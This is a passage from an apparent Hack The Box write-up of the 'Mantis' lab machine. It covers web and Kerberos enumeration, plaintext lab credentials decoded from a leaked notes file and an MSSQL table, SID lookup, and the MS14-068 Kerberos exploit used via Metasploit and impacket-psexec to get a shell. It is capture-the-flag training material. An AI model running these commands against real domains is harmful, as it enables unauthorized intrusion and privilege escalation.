/Admin<span style="color: #F8F8F2">                </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">302</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">163</span><span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>--&gt;<span style="color: #F8F8F2"> </span>/Users/Account/AccessDenied?ReturnUrl<span style="color: #FF4689">=</span>%2FAdmin<span style="color: #FF4689">]</span>
/*checkout*<span style="color: #F8F8F2">           </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">400</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">3420</span><span style="color: #FF4689">]</span>
/news-archive<span style="color: #F8F8F2">         </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2871</span><span style="color: #FF4689">]</span>
/shoutbox_archive<span style="color: #F8F8F2">     </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2875</span><span style="color: #FF4689">]</span>
/newsletter_archive<span style="color: #F8F8F2">   </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2877</span><span style="color: #FF4689">]</span>
/fsb_archive<span style="color: #F8F8F2">          </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2870</span><span style="color: #FF4689">]</span>
/poll_archive<span style="color: #F8F8F2">         </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2871</span><span style="color: #FF4689">]</span>
/*docroot*<span style="color: #F8F8F2">            </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">400</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">3420</span><span style="color: #FF4689">]</span>
/fortune500_archive<span style="color: #F8F8F2">   </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2877</span><span style="color: #FF4689">]</span>
/*<span style="color: #F8F8F2">                    </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">400</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">3420</span><span style="color: #FF4689">]</span>
/press_archive<span style="color: #F8F8F2">        </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2872</span><span style="color: #FF4689">]</span>
</code></pre></div>

<p>We can easily deduce that archive can have any prefix, also directories are case-insensitive because of IIS.</p>
<hr />
<h2 id="port-389-ldap">Port 389 - LDAP</h2>
<p><img alt="LDAP anon bind" src="../imgs/assets-mantis/ldap1.png"  loading="lazy"/></p>
<hr />
<h2 id="port-88-kerberos">Port 88 - Kerberos</h2>
<p>I fire off a kerbrute in the background and it finds some users:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #F8F8F2">   </span>__<span style="color: #F8F8F2">             </span>__<span style="color: #F8F8F2">               </span>__<span style="color: #F8F8F2">     </span>
<span style="color: #F8F8F2">   </span>/<span style="color: #F8F8F2"> </span>/_____<span style="color: #F8F8F2">  </span>_____/<span style="color: #F8F8F2"> </span>/_<span style="color: #F8F8F2">  </span>_______<span style="color: #F8F8F2">  </span>__/<span style="color: #F8F8F2"> </span>/____<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">  </span>/<span style="color: #F8F8F2"> </span>//_/<span style="color: #F8F8F2"> </span>_<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">\/</span><span style="color: #F8F8F2"> </span>___/<span style="color: #F8F8F2"> </span>__<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">\/</span><span style="color: #F8F8F2"> </span>___/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>__/<span style="color: #F8F8F2"> </span>_<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">\</span>
<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>,&lt;<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2">  </span>__/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2">  </span>/<span style="color: #F8F8F2"> </span>/_/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2">  </span>/<span style="color: #F8F8F2"> </span>/_/<span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>/_/<span style="color: #F8F8F2">  </span>__/
/_/<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">|</span><span style="color: #AE81FF">\_</span>__/_/<span style="color: #F8F8F2">  </span>/_.___/_/<span style="color: #F8F8F2">   </span><span style="color: #AE81FF">\_</span>_,_/<span style="color: #AE81FF">\_</span>_/<span style="color: #AE81FF">\_</span>__/<span style="color: #F8F8F2">                                        </span>

Version:<span style="color: #F8F8F2"> </span>v1.0.3<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>9dad6e1<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">07</span>/26/23<span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span>Ronnie<span style="color: #F8F8F2"> </span>Flathers<span style="color: #F8F8F2"> </span>@ropnop

<span style="color: #AE81FF">2023</span>/07/26<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">16</span>:40:21<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span>Using<span style="color: #F8F8F2"> </span>KDC<span style="color: #FF4689">(</span>s<span style="color: #FF4689">)</span>:
<span style="color: #AE81FF">2023</span>/07/26<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">16</span>:40:21<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">   </span><span style="color: #AE81FF">10</span>.129.141.53:88

<span style="color: #AE81FF">2023</span>/07/26<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">16</span>:40:22<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>VALID<span style="color: #F8F8F2"> </span>USERNAME:<span style="color: #F8F8F2">       </span>james@htb.local
<span style="color: #AE81FF">2023</span>/07/26<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">16</span>:41:16<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>VALID<span style="color: #F8F8F2"> </span>USERNAME:<span style="color: #F8F8F2">       </span>administrator@htb.local
<span style="color: #AE81FF">2023</span>/07/26<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">16</span>:42:12<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>VALID<span style="color: #F8F8F2"> </span>USERNAME:<span style="color: #F8F8F2">       </span>mantis@htb.local
</code></pre></div>

<hr />
<h2 id="port-1337-http">Port 1337 - HTTP</h2>
<p>This is another Microsoft IIS server, running another scan on this yields:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>/secure_notes
/orchard
</code></pre></div>

<p><img alt="Secret Directory" src="../imgs/assets-mantis/secure_notes.png"  loading="lazy"/></p>
<p>The <code>web.config</code> 404s</p>
<p><code>/secure_notes</code> contains</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt:
<span style="color: #AE81FF">1</span>.<span style="color: #F8F8F2"> </span>Download<span style="color: #F8F8F2"> </span>OrchardCMS
<span style="color: #AE81FF">2</span>.<span style="color: #F8F8F2"> </span>Download<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2014</span><span style="color: #F8F8F2"> </span>Express<span style="color: #F8F8F2"> </span>,create<span style="color: #F8F8F2"> </span>user<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;admin&quot;</span>,and<span style="color: #F8F8F2"> </span>create<span style="color: #F8F8F2"> </span>orcharddb<span style="color: #F8F8F2"> </span>database
<span style="color: #AE81FF">3</span>.<span style="color: #F8F8F2"> </span>Launch<span style="color: #F8F8F2"> </span>IIS<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>add<span style="color: #F8F8F2"> </span>new<span style="color: #F8F8F2"> </span>website<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>point<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>Orchard<span style="color: #F8F8F2"> </span>CMS<span style="color: #F8F8F2"> </span>folder<span style="color: #F8F8F2"> </span>location.
<span style="color: #AE81FF">4</span>.<span style="color: #F8F8F2"> </span>Launch<span style="color: #F8F8F2"> </span>browser<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>navigate<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span>http://localhost:8080
<span style="color: #AE81FF">5</span>.<span style="color: #F8F8F2"> </span>Set<span style="color: #F8F8F2"> </span>admin<span style="color: #F8F8F2"> </span>password<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>configure<span style="color: #F8F8F2"> </span>sQL<span style="color: #F8F8F2"> </span>server<span style="color: #F8F8F2"> </span>connection<span style="color: #F8F8F2"> </span>string.
<span style="color: #AE81FF">6</span>.<span style="color: #F8F8F2"> </span>Add<span style="color: #F8F8F2"> </span>blog<span style="color: #F8F8F2"> </span>pages<span style="color: #F8F8F2"> </span>with<span style="color: #F8F8F2"> </span>admin<span style="color: #F8F8F2"> </span>user.
<span style="color: #FF4689">[</span>trunc<span style="color: #FF4689">]</span>...<span style="color: #F8F8F2"> </span>-&gt;<span style="color: #F8F8F2"> </span>trunc<span style="color: #F8F8F2"> </span>because<span style="color: #F8F8F2"> </span>of<span style="color: #F8F8F2"> </span>whitespace
Credentials<span style="color: #F8F8F2"> </span>stored<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">in</span><span style="color: #F8F8F2"> </span>secure<span style="color: #F8F8F2"> </span>format
OrchardCMS<span style="color: #F8F8F2"> </span>admin<span style="color: #F8F8F2"> </span>creadentials<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">010000000110010001101101001000010110111001011111010100000100000001110011011100110101011100110000011100100110010000100001</span>
SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span>sa<span style="color: #F8F8F2"> </span>credentials<span style="color: #F8F8F2"> </span>file<span style="color: #F8F8F2"> </span>namez
</code></pre></div>

<p>The base64 in the filename decodes to: <code>m$$ql_S@_P@ssW0rd!</code> and the username is <code>sa</code></p>
<p>The creds for orchard cms decode to <code>@dm!n_P@ssW0rd!</code></p>
<hr />
<h2 id="port-1433-mssql">Port 1433 - MSSQL</h2>
<p>We can access the mssql server using impacket<br />
<img alt="Impacket-mssqlclient" src="../imgs/assets-mantis/impacket-mssql.png"  loading="lazy"/><br />
I was encountering some stability issues with the box and had to restart it.</p>
<p>I prefer to use a GUI to interact with MSSQL so I'll fire up DBeaver</p>
<p>If you get an SSL error that mentions TLS 1.0 and TLS 1.1, you can fix it using: https://github.com/dbeaver/dbeaver/issues/12668#issuecomment-909301270 on Kali(may vary, if this doesn't work one of the others in the repo issue will)</p>
<p>Anyway, this link told me where the credentials are stored: https://weblogs.asp.net/bleroy/recovering-the-admin-password-in-orchard</p>
<p>So I took a look in <code>blog_Orchard_Users_UserPartRecord</code>, and found some creds:</p>
<p><img alt="Credentials" src="../imgs/assets-mantis/db_creds.png"  loading="lazy"/></p>
<p>One is a salted hash the other is plaintext:</p>
<ul>
<li>james:J@m3s_P@ssW0rd!</li>
<li>admin:AL1337E2D6YHm0iIysVzG8LA76OozgMSlyOJk1Ov5WCGK+lgKY6vrQuswfWHKZn2+A== (salt is UBwWF1CQCsaGc/P7jIR/kg==)</li>
</ul>
<p>I tried the credentials on the website, but it errored out! LDAP was also a bust</p>
<hr />
<h1 id="bloodhound">Bloodhound?</h1>
<p>Running bloodhound-python(ingestor) to gather information:<br />
<img alt="Bloodhound ingestor" src="../imgs/assets-mantis/bloodhound-python.png"  loading="lazy"/></p>
<p>Analysing the information we find that the user james can RDP into the box:<br />
<img alt="RDP Graph" src="../imgs/assets-mantis/rdp-privs.png"  loading="lazy"/></p>
<p>I don't see how that's helpful since there's no RDP service available on the box by the looks of it? Nothing else sticks out.</p>
<hr />
<h2 id="the-breakthrough">The Breakthrough</h2>
<p>If we had paid attention to the Windows Version Information that CrackMapExec prints we would have noticed that the Service Pack stands out</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>ma1ware@shadow:~/pentest/htb/boxes/Mantis$<span style="color: #F8F8F2"> </span>crackmapexec<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span>mantis<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;james&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span>creds<span style="color: #F8F8F2"> </span>--shares
/home/ma1ware/.local/lib/python3.11/site-packages/requests/__init__.py:102:<span style="color: #F8F8F2"> </span>RequestsDependencyWarning:<span style="color: #F8F8F2"> </span>urllib3<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">1</span>.26.12<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>or<span style="color: #F8F8F2"> </span>chardet<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">5</span>.1.0<span style="color: #FF4689">)</span>/charset_normalizer<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">2</span>.0.12<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>doesn<span style="color: #E6DB74">&#39;t match a supported version!</span>
<span style="color: #E6DB74">  warnings.warn(&quot;urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn&#39;</span>t<span style="color: #F8F8F2"> </span>match<span style="color: #F8F8F2"> </span>a<span style="color: #F8F8F2"> </span>supported<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;</span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:MANTIS) (domain:htb.local) (signing:True) (SMBv1:True)</span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           [+] htb.local\james:J@m3s_P@ssW0rd! </span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           [+] Enumerated shares</span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           Share           Permissions     Remark</span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           -----           -----------     ------</span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           ADMIN</span>$<span style="color: #E6DB74">                          Remote Admin</span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           C</span>$<span style="color: #E6DB74">                              Default share</span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           IPC</span>$<span style="color: #E6DB74">                            Remote IPC</span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           NETLOGON        READ            Logon server share </span>
<span style="color: #E6DB74">SMB         mantis.htb.local 445    MANTIS           SYSVOL          READ            Logon server share </span>
<span style="color: #E6DB74">ma1ware@shadow:~/pentest/htb/boxes/Mantis</span>$<span style="color: #E6DB74"> </span>
</code></pre></div>

<p>Initially I thought that there might be a possible eternalblue attack but  I quickly discarded that after a quick check</p>
<p>Googling around with the Windows version info we get MS14-068 which affects domain controllers? Coincidence I think not.</p>
<p>The exploit also exists in metasploit so we'll do the exploit both ways.</p>
<h2 id="metasploit-framework">Metasploit Framework</h2>
<p>Naturally as I was about to move onto the exploitation process the box crashed again! So starting up a new instance of the box</p>
<p>First we need to get the sid of the user:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>ma1ware@shadow:~/pentest/htb/boxes/Mantis$<span style="color: #F8F8F2"> </span>rpcclient<span style="color: #F8F8F2"> </span>-U<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;james&#39;</span><span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.165.179
Password<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>WORKGROUP<span style="color: #AE81FF">\j</span>ames<span style="color: #FF4689">]</span>:
rpcclient<span style="color: #F8F8F2"> </span>$&gt;<span style="color: #F8F8F2"> </span>lookupnames<span style="color: #F8F8F2"> </span>james
james<span style="color: #F8F8F2"> </span>S-1-5-21-4220043660-4019079961-2895681657-1103<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>User:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span><span style="color: #FF4689">)</span>
rpcclient<span style="color: #F8F8F2"> </span>$&gt;<span style="color: #F8F8F2"> </span>
</code></pre></div>

<p>I also tried with impacket and that also worked "somewhat"</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>ma1ware@shadow:~/pentest/htb/boxes/Mantis$<span style="color: #F8F8F2"> </span>impacket-lookupsid<span style="color: #F8F8F2"> </span>htb.local/james@10.129.165.179
Impacket<span style="color: #F8F8F2"> </span>v0.10.0<span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span>Copyright<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2022</span><span style="color: #F8F8F2"> </span>SecureAuth<span style="color: #F8F8F2"> </span>Corporation

Password:
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Brute<span style="color: #F8F8F2"> </span>forcing<span style="color: #F8F8F2"> </span>SIDs<span style="color: #F8F8F2"> </span>at<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.165.179
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>StringBinding<span style="color: #F8F8F2"> </span>ncacn_np:10.129.165.179<span style="color: #FF4689">[</span><span style="color: #AE81FF">\p</span>ipe<span style="color: #AE81FF">\l</span>sarpc<span style="color: #FF4689">]</span>
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Domain<span style="color: #F8F8F2"> </span>SID<span style="color: #F8F8F2"> </span>is:<span style="color: #F8F8F2"> </span>S-1-5-21-4220043660-4019079961-2895681657
<span style="color: #AE81FF">498</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\E</span>nterprise<span style="color: #F8F8F2"> </span>Read-only<span style="color: #F8F8F2"> </span>Domain<span style="color: #F8F8F2"> </span>Controllers<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">500</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\A</span>dministrator<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeUser<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">501</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\G</span>uest<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeUser<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">502</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\k</span>rbtgt<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeUser<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">512</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">513</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Users<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">514</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Guests<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">515</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Computers<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">516</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Controllers<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">517</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\C</span>ert<span style="color: #F8F8F2"> </span>Publishers<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeAlias<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">518</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\S</span>chema<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">519</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\E</span>nterprise<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">520</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\G</span>roup<span style="color: #F8F8F2"> </span>Policy<span style="color: #F8F8F2"> </span>Creator<span style="color: #F8F8F2"> </span>Owners<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">521</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\R</span>ead-only<span style="color: #F8F8F2"> </span>Domain<span style="color: #F8F8F2"> </span>Controllers<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">553</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\R</span>AS<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>IAS<span style="color: #F8F8F2"> </span>Servers<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeAlias<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">571</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\A</span>llowed<span style="color: #F8F8F2"> </span>RODC<span style="color: #F8F8F2"> </span>Password<span style="color: #F8F8F2"> </span>Replication<span style="color: #F8F8F2"> </span>Group<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeAlias<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">572</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\D</span>enied<span style="color: #F8F8F2"> </span>RODC<span style="color: #F8F8F2"> </span>Password<span style="color: #F8F8F2"> </span>Replication<span style="color: #F8F8F2"> </span>Group<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeAlias<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">1000</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\M</span>ANTIS$<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeUser<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">1101</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\D</span>nsAdmins<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeAlias<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">1102</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\D</span>nsUpdateProxy<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeGroup<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">1103</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\j</span>ames<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SidTypeUser<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">1104</span>:<span style="color: #F8F8F2"> </span>HTB<span style="color: #AE81FF">\S</span>QLServer2005SQLBrowserUser<span style="color: #F8F8F2">$MANTIS </span><span style="color: #FF4689">(</span>SidTypeAlias<span style="color: #FF4689">)</span>
ma1ware@shadow:~/pentest/htb/boxes/Mantis$
</code></pre></div>

<p>Setting up metasploit and running we succeed!</p>
<p><img alt="Metasploit" src="../imgs/assets-mantis/msf.png"  loading="lazy"/></p>
<p>Yeah, no it didn't work </p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>ma1ware@shadow:~/pentest/htb/boxes/Mantis$<span style="color: #F8F8F2"> KRB5CCNAME</span><span style="color: #FF4689">=</span>20230726183221_default_10.129.165.179_mit.kerberos.cca_175363.bin<span style="color: #F8F8F2"> </span>impacket-psexec<span style="color: #F8F8F2"> </span>-k<span style="color: #F8F8F2"> </span>-no-pass<span style="color: #F8F8F2"> </span>james@htb.local
Impacket<span style="color: #F8F8F2"> </span>v0.10.0<span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span>Copyright<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2022</span><span style="color: #F8F8F2"> </span>SecureAuth<span style="color: #F8F8F2"> </span>Corporation

<span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>SMB<span style="color: #F8F8F2"> </span>SessionError:<span style="color: #F8F8F2"> </span>STATUS_MORE_PROCESSING_REQUIRED<span style="color: #FF4689">({</span>Still<span style="color: #F8F8F2"> </span>Busy<span style="color: #FF4689">}</span><span style="color: #F8F8F2"> </span>The<span style="color: #F8F8F2"> </span>specified<span style="color: #F8F8F2"> </span>I/O<span style="color: #F8F8F2"> </span>request<span style="color: #F8F8F2"> </span>packet<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>IRP<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>cannot<span style="color: #F8F8F2"> </span>be<span style="color: #F8F8F2"> </span>disposed<span style="color: #F8F8F2"> </span>of<span style="color: #F8F8F2"> </span>because<span style="color: #F8F8F2"> </span>the<span style="color: #F8F8F2"> </span>I/O<span style="color: #F8F8F2"> </span>operation<span style="color: #F8F8F2"> </span>is<span style="color: #F8F8F2"> </span>not<span style="color: #F8F8F2"> </span>complete.<span style="color: #FF4689">)</span>
</code></pre></div>

<p>Right, this is awkward, let's just pretend this never happened.</p>
<p>Just kidding, it's just an issue with our time, let's sync it with the dc and generate the ticket again</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> </span>sudo<span style="color: #F8F8F2"> </span>rdate<span style="color: #F8F8F2"> </span>-n<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.165.179<span style="color: #F8F8F2"> </span>
</code></pre></div>

<p>Re-generating the exploit, and boom we get a shell</p>
<p><img alt="Shell using msf generated ticket" src="../imgs/assets-mantis/msf-ticket.png"  loading="lazy"/></p>
<h2 id="non-metasploit-method">Non-metasploit method</h2>
<p>Another way to exploit this would be to use the <code>impacket-goldenPac</code> script.</p>
